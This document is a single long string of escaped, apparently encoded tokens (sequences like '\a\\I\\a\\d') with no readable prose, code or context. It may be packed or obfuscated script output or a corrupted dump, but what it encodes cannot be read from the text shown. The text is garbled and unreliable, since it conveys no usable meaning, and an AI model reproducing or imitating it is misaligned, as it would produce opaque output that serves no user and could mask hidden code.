\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\